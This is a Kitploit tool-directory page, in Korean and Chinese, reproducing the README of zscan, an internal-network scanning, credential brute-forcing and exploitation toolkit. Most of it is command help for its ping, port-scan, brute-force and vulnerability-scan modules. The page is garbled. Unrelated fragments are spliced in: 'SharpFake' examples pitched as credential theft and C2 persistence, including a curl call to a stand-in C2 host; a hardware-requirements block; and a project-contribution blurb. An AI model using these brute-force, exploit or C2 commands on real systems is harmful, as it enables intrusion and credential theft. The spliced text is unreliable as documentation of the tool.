
Skip to content
KitploitKITPLOIT
도구블로그
제출
도구블로그
제출

해킹, 침투 테스트 및 사이버 보안 도구를 당신의 보안 무기고에!

Kitploit은 해킹, 사이버 보안 및 침투 테스트 도구 디렉토리입니다. 최신 프로젝트 업데이트를 발견하여 취약점을 찾고, 시스템을 분석하고, 테스트를 자동화하고, 보안을 강화하세요.

··피드·문의·개인정보·© 2026 Kitploit

도구 디렉토리

카테고리

모든 카테고리 보기
Loading categories
zscan — Zscan 스캔 블래스팅 도구 세트 | Kitploit
도구/GitHubGitHub/zyylhn/zscan
ReconnaissanceVulnerability ScannersNetwork MappingPassword AttacksPort ScanningExploitationPenetration Testing
GitHubzyylhn/zscan

zscan

Zscan 스캔 블래스팅 도구 세트

저장소 보기
5397442년 전Kitploit 검토 완료

인기

모두 보기 →

커뮤니티에서 가장 많이 사용되는 도구를 찾아보세요.

모든 도구 탐색

도구 컬렉션을 둘러보세요

모든 도구 보기 →
공유

Zscan a scan blasting tool set

Licens Releases go

📄English document

업데이트 내용은 로그log 참조



결과 출력 형식 -출력된 일부 결과 스크린샷, 두 단계로 나뉩니다. 첫 번째 단계는 스캔 과정 중 출력으로, 호스트 생존 탐지 종료부터 시작됩니다. 두 번째 단계는 모든 스캔 결과를 정리한 것으로, 'port result list' 출력부터 시작됩니다.

소개🎉

​ Zscan은 오픈 소스 내부 네트워크 포트 스캐너, 무차별 대입 도구 및 기타 유틸리티 도구의 모음으로, 툴킷이라고 할 수 있습니다. 내부 네트워크 세그먼트 발견, 호스트 발견 및 포트 스캔을 기본으로 하여 blast 모듈에서 mysql, mssql, redis, mongo, postgres, ftp, ssh, ldap, rdp, smb 등의 서비스에 대한 무차별 대입 공격을 수행할 수 있습니다. scan 모듈에서는 netbios, smb, oxid, socks server(프록시 서버 스캔), ms17010, http의 poc 스캔 등의 스캔 기능을 제공하며, 기본적으로 http의 title과 핑거프린트 정보를 수집합니다. server 모듈에서는 http(파일 업로드/다운로드 가능) 및 socks5 서버(프록시 서버)를 시작할 수 있으며, tools 모듈에는 유틸리티 도구로 nc만 통합되어 있습니다. 최근 추가된 exploit 모듈은 무차별 대입 공격이 성공한 서비스를 대상으로 활용할 수 있으며, ssh 대화형 로그인(사용자 이름/비밀번호 또는 키), redis 주-복제 및 Lua 샌드박스 이스케이프(파일 업로드 및 명령 실행), ldap 쿼리(내장된 일반 쿼리 문) 등을 지원합니다. 또한 all 모듈은 스캔 시 모든 스캔 및 무차별 대입 모듈을 호출합니다. IPv6 스캔을 지원하며, 도메인 입력 및 CDN 자동 인식을 지원합니다. 각 모듈의 기능은 다음과 같습니다.

도구의 용량이 상대적으로 크며, 나중에 경량 버전이 출시될 예정입니다. 모듈식 설계로 불필요한 기능을 쉽게 분리할 수 있습니다.``` all 调用所有扫描和爆破模块 ping 主机发现和网段发现 ps 基本的端口扫描和http指纹识别title抓取 scan 扫描模块 --->ms17010扫描 --->poc漏洞扫描(内置380个poc) --->proxyfind内网代理服务器扫描 --->winscan Windows的smb,netbios和oxid扫描 blast 爆破服务模块(包括以下爆破模块) --->ftp --->ldap --->mongo --->mssql --->mysql --->postgres --->rdp --->redis --->smb --->ssh server start http server or socks5 server --->http服务器(可上传下载文件) --->socks5服务器(可启动一个代理服务器,支持身份验证) exploit 漏洞利用模块 --->ldap查询 --->redis组从复制上传文件执行命令,lua沙箱逃逸RCE --->snmp查询 --->ssh登陆 --->sunlogin向日葵RCE tools 实用工具模块 --->nc简单的nc,可以开放端口连接端口 --->searchfile支持多线程正则搜索文件

root@kitploit:~
사용 형식은```
zscan 模块 参数

획득한 지원

  • 스타워즈
  • TB】
  • [TB】] (https://github.com/wgpsec/DBJ/...)
  • 404 스타링크 계획```

/___ \ /\ \ /\ \ /\ __ \ /\ "-.\ \
/
/ /
\ _
\ \ \ _
__ \ \ __ \ \ \ -. \
/_\ /_\ \ ___\ \ _\ _\ \ _\"_\ // // /_____/ //// // //

Usage: zscan [command]

Available Commands: all Use all scan mode blast Common service blasting exploit sshlogin,redisexec help Help about any command ping ping scan to find computer ps Port Scan scan ms17010,proxyfind,snmp,winscan(smb,netbios,oxid),poc server start http server or socks5 server

Flags: -h, --help help for zscan --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
模块里面的Flag代表当前命令的参数,Global Flags代表全局参数(所有命令都可以用)
这里的Flags为全局参数,所有模块都可以使用

- `--log`:启用这个参数会将当前运行结果以追加的形式写到log.txt(可以记下每次运行的结果)
- `-o --output`:默认在当前目录的中文件名为Hosts -o指定路径
- `--proxy` :设置代理,用户名密码(user:pass@ip:port)不需要省份验证(ip:port)
- `-T --thread`:指定线程数,默认100
- `-t --timeout`:设置延时,网络条件好追求速度的话可以设置成1s
- `-v --verbose`:设置显示扫描过程信息

## 功能模块😈

目前已有模块:

<details>
<summary><b>ping模块:普通用户权限调用系统ping,root权限可以选择使用icmp数据包</b></summary>```
zscan ping 

::: details 예시 보기: 터미널 출력 1

실제 예시 1: 자격 증명 탈취 SharpFake를 사용하여 관리자 자격 증명 탈취

공격 명령 표시:

root@kitploit:~
SharpFake.exe "SharpFake 正在优化您的系统性能,请稍候..." "cmd.exe /c \"whoami\""

예시 이미지

참고: cmd.exe /c는 꺾쇠 괄호를 이스케이프 처리해야 하므로, 위 명령은 cmd /c를 통해 실행됩니다.

:::

::: details 예시 보기: 터미널 출력 2

실제 예시 2: 지속성 유지 사용자 지정 콜백 간격 및 지터 범위 SharpFake를 사용하여 30분마다(지터 포함) C2에 다시 연결하여 지속성 유지

공격 명령 표시:

root@kitploit:~
SharpFake.exe "SharpFake 正在同步您的账户设置,请稍候..." "cmd /c \"ping -n 30 127.0.0.1 >nul\""

예시 이미지

참고:

:::

::: details 예시 보기: 터미널 출력 3

실제 예시 3: 은밀한 통신 프록시 인식 통신 활성화 및 사용자 지정 User-Agent

공격 명령 표시:

root@kitploit:~
SharpFake.exe "SharpFake 正在验证您的身份信息,请稍候..." "cmd /c \"curl -A 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36' http://your-c2-server.com\""

예시 이미지

참고:

:::``` Usage: zscan ping [flags]

Flags: -d, --discover string Live network segment found,local parameter uses the local NIC information。eg:zscan ping -d local/zscan ping -d 172.18.0.0,172.19.0.0 -h, --help help for ping -H, --host hosts Set hosts(The format is similar to Nmap) --hostfile string Set host file -i, --icmp Icmp packets are sent to check whether the host is alive(need root)

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
host와 hostfile 두 매개변수 중 하나를 반드시 지정해야 합니다. root 권한이 있을 때 -i를 사용하면 로컬 ping을 호출하지 않고 직접 ICMP 패킷을 보낼 수 있습니다 (스레드 수가 매우 높은 경우(수천 개) 로컬 ping 명령을 호출하면 CPU 사용률이 높아집니다)


--discover에는 두 가지 네트워크 세그먼트 발견 모드가 있습니다. 하나는 ping 네트워크 B 대역 게이트웨이, 다른 하나는 oxid 스캔입니다.

--discover 뒤에는 인수를 제공해야 합니다. local을 지정하면 (zscan ping --discover local) 로컬 네트워크 카드 정보를 읽어 로컬 네트워크 B 대역을 스캔합니다. 예를 들어 로컬에서 두 개의 네트워크 카드(192.168.13.13 및 172.16.95.23)가 감지되면 192.168.0.0/16 및 172.16.0.0/16의 두 B 대역을 ping합니다.

하나 이상의 B 대역 IP를 지정할 수도 있습니다. 예: 172.17.0.0 또는 172.18.0.0,10.10.0.0. 여러 IP 대역은 쉼표로 구분합니다.

</details>

<details>
<summary><b>ps 모듈: 포트 스캔 및 HTTP 타이틀 가져오기</b></summary>```
zscan ps

``` `````` Usage: zscan ps [flags]

Flags: -b, --banner Return banner information -h, --help help for ps -H, --host hosts Set hosts(The format is similar to Nmap) eg:192.168.1.1/24,172.16.95.1-100,127.0.0.1 --hostfile string Set host file -i, --icmp Icmp packets are sent to check whether the host is alive(need root) --noping not ping discovery before port scanning --nowebscan Whether to perform HTTP scanning (httpTitle and HTTP vulnerabilities)(default on) -p, --port port Set port eg:1-1000,3306,3389 or use " zscan ps -p l" ) to scan less port(thirty port) -s, --syn use syn scan --vulscan Whether to perform HTTP vulnerabilities(default off)

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
--host와 --hostfile로 대상 지정

-p 포트 지정, 지정하지 않으면 기본 포트 사용, 또는 "l"을 지정하면 less port(약 30개의 일반 포트) 사용

--noping: 대상에 ping을 먼저 보내지 않고 직접 스캔

--icmp: ping 사용 시 icmp 패킷을 사용하여 호스트 발견

--nowebscan: 웹 스캔을 비활성화하고 포트 스캔만 수행

--vulscan: poc 탐지 활성화 (웹 스캔이 켜져 있을 때만 사용 가능, 그렇지 않으면 의미 없음)

--syn: syn 스캔 사용 (높은 권한 필요)

</details>

<details>
<summary><b>all 모듈: 모든 스캔 및 무차별 대입 모듈 호출하여 스캔</b></summary>```
zscan all

要求 8 GB RAM、4 核 CPU(16 GB RAM、8 核 CPU 更好)

  • 建议使用 20 GB 及以上可用存储空间
  • 对于非必需的高质量模型,需要约 200 GB 可用存储空间(高效模型约 50 GB)
  • 每秒处理约 20 页(在 M1 Mac、16 GB RAM 上,处理 1M 页需要约 14 小时)``` Usage: zscan all [flags]

Flags: -h, --help help for all -H, --host hosts Set hosts(The format is similar to Nmap) eg:192.168.1.1/24,172.16.95.1-100,127.0.0.1 --hostfile string Set host file -i, --icmp Icmp packets are sent to check whether the host is alive(need root) --noburp Set postgres passworddict path --noping Not ping before port scanning --novulscan disable http vulnerability scan --passdict string Set postgres passworddict path -P, --password string Set postgres password -p, --port port Set port eg:1-1000,3306,3389 or use " zscan all -p l" ) to scan less port(thirty port) -U, --username string Set user name

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
all 모듈은 기본적으로 ps 모듈과 동일하지만, all 모듈이 해당 포트를 스캔할 때 현재 스레드에서 핑거프린팅 또는 사용자 이름/비밀번호 브루트포싱을 수행합니다

all 모듈의 매개변수는 ps 모듈과 동일하며, 비밀번호 사전이 하나 더 추가되어 브루트포싱이 필요한 포트를 스캔할 때 사용할 사전을 설정합니다. 나머지는 동일합니다

--notburp : 브루트포싱 없이 스캔만 수행

--novulscan : all 모듈이 모든 모듈을 호출하므로, 이 매개변수는 취약점 스캔을 비활성화하는 데 사용됩니다

</details>

<details>
<summary><b>blast: 브루트포스 모듈, 일반적인 서비스의 브루트포스 기능 포함</b></summary>```
zscan blast

🌟 오픈소스 공동 구축

참여를 환영합니다 KitploitExploitDB 오픈소스 프로젝트

  • ⭐ Star & 팔로우 : GitHub에서 프로젝트에 별을 주고 팔로우하여, 업데이트를 놓치지 마세요
  • 🐛 버그 제출 : Issues 섹션에 템플릿 렌더링, API 인터페이스, 데이터 동기화 관련 문제를 제출하세요
  • 🛠️ 기능 기여 : PR을 제출하여 정적 생성기 개선, 데이터 소스 어댑터 모듈 추가, 프론트엔드 표시 최적화를 하세요
  • 📣 홍보 및 전파 : 트윗을 쓰거나 블로그를 작성하거나, 보안 커뮤니티에서 프로젝트를 공유하세요
  • 🏆 기여자 되기 : 활동적인 기여자는 프로젝트 기여자 명단에 포함되며, 공식 채널에서 감사 인사를 받게 됩니다

모든 합리적인 기여는 bellingcat/KitploitExploitDB 메인 저장소에 통합됩니다.``` Usage: zscan blast [command]

Available Commands: ftp burp ftp username and password ldap burp ldap username and password mongo burp mongodb username and password mssql burp mssql username and password mysql burp mysql username and password postgres burp postgres username and password rdp burp remote desktop(3389) redis burp redis password smb burp smb usernamae and password ssh burp ssh username password or traverse the key

Flags: -h, --help help for blast

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
基本上모든 무차별 대입 모듈의 사용 방식은 동일합니다. 사용자 이름과 비밀번호 또는 사용자 이름/비밀번호 사전을 지정하면 되고, 무차별 대입 스레드 수도 지정할 수 있습니다. 이 스레드는 -T 스레드와 다릅니다. -T 스레드는 우리가 동시에 스캔하는 대상의 수를 나타냅니다(이 대상은 IP와 포트의 조합이며, 매번 동시 실행은 대상에 하나의 데이터 패킷을 보내는 것과 같습니다). burptheard는 위의 동시 스캔 단일 스레드에서 우리의 대상 포트(예: MySQL)를 발견했을 때, 현재 스캔 스레드 내에서 멀티스레드 무차별 대입을 시작한다는 것을 의미합니다(여기서 대상은 특정 IP의 특정 포트로 바뀝니다. 이 경우 속도 제한이 필요하며, 속도가 너무 빠르면 대상 서비스를 사용할 수 없게 될 수 있습니다)

</details>

<details>
<summary><b>scan 모듈: 일반적인 스캔 모듈</b></summary>```
Usage:
  zscan scan [command]

Available Commands:
  ms17010     MS17_010 scan
  poc         poc check
  proxyfind   Scan proxy
  snmp        snmp scan
  winscan     netbios、smb、oxid scan

Flags:
  -h, --help   help for scan

Global Flags:
      --nobar           disable portscan progress bar
  -o, --output string   the path of result file (default "result.txt")
      --proxy string    Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080)
  -T, --thread thread   Set thread eg:2000 (default 600)
  -t, --timeout time    Set timeout(s) eg:5s (default 5s)
  -v, --verbose         Show verbose information


proxyfind 모듈: 네트워크에서 프록시를 스캔합니다. 현재 socks4/5를 지원하며, 나중에 http를 추가할 예정입니다``` zscan scan proxyfind ``` _No input provided._``` Usage: zscan proxyfind [flags]

Flags: -h, --help help for proxyfind -H, --host hosts Set hosts(The format is similar to Nmap) eg:192.168.1.1/24,172.16.95.1-100,127.0.0.1 --hostfile string Set host file -p, --ports port Set port eg:1-1000,3306,3389 (default "1080,1089,8080,7890,10808") --type string Set the scan proxy type(socks4/socks5/http) (default "socks5")

Global Flags: --log Record the scan results in chronological order,Save path./log.txt -O, --output Whether to enter the results into a file(default ./result.txt),can use --path set --path string the path of result file (default "result.txt") -T, --thread thread Set thread eg:2000 (default 100) -t, --timeout time Set timeout(s) eg:5s (default 3s) -v, --verbose Show verbose information

root@kitploit:~
扫描内网中的代理服务器

-H 指定目标,-p指定端口,--type指定扫描的代理协议类型(目前支持socks4/5,其他协议还在努力中)
</details>

<details>
<summary><b>ms17010模块:ms17010漏洞批量扫描</b></summary>```
Usage:
  zscan scan ms17010 [flags]

Flags:
  -h, --help              help for ms17010
  -H, --host string       Set target
      --hostfile string   Set host file

Global Flags:
      --log             Record the scan results in chronological order,Save path./log.txt
  -O, --output          Whether to enter the results into a file(default ./result.txt),can use --path set
      --path string     the path of result file (default "result.txt")
  -T, --thread thread   Set thread eg:2000 (default 100)
  -t, --timeout time    Set timeout(s) eg:5s (default 3s)
  -v, --verbose         Show verbose information

只需要指定目标即可

winscan模块:包含oxid,smb,netbios扫描功能``` Usage: zscan scan winscan [flags]

Flags: -h, --help help for winscan -H, --host string Set target --hostfile string Set host file --netbios netbios scan --oxid oxid scan --smb smb scan

Global Flags: --log Record the scan results in chronological order,Save path./log.txt -O, --output Whether to enter the results into a file(default ./result.txt),can use --path set --path string the path of result file (default "result.txt") -T, --thread thread Set thread eg:2000 (default 100) -t, --timeout time Set timeout(s) eg:5s (default 3s) -v, --verbose Show verbose information

root@kitploit:~
대상을 직접 지정하면 netbios, oxid, smb를 동시에 스캔합니다. --를 사용하여 하나만 지정할 수 있습니다.

</details>

<details>
<summary><b>poc 모듈: 하나의 독립 모듈이면서 다른 모듈에서 호출되는 기능입니다</b></summary>```
poc check

Usage:
  zscan scan poc [flags]

Flags:
  -h, --help             help for poc
  -l, --listpoc          List built in poc
      --pocname string   set the poc name
      --pocpath string   set target url
      --pocthread int    set poc scan thread (default 500)
  -u, --url string       set target url
      --urlfile string   set target file

Global Flags:
      --nobar           disable portscan progress bar
  -o, --output string   the path of result file (default "result.txt")
      --proxy string    Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080)
  -T, --thread thread   Set thread eg:2000 (default 600)
